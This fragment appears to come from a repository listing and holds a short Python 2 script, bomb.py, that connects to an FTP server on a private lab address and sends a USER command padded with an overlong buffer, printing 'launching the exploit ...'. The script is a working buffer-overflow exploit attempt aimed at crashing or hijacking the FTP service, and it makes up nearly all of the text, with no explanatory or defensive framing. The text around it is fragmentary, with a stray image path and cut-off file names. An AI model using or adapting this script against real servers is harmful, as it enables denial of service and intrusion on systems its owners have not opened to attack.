 nge.log
action.jsp
login.jsp
bomb.py
#!/usr/bin/python
import socket
target = "192.168.107.132"
buffer = "\x41"*230+"\x50"*4+"\x41"*300
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target,21))
print "launching the exploit ..."
print sock.recv(2000)
sock.send("USER "+buffer+"\r\n")
sock.close()